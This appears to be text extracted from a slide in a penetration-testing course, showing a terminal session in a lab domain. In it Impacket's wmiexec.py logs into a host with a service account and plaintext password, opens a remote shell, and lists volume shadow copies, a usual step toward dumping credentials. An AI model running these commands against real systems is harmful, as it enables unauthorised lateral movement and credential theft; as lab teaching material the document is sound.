 sec560@slingshot:~$ wmiexec.py hiboxy.com/SVC_SQLService2:^Cakemaker@10.130.10.10
Impacket v0.10.1.dev1+20220907.172745.1fe2bbb3 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>vssadmin.exe list shadows
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
No items found that satisfy the query.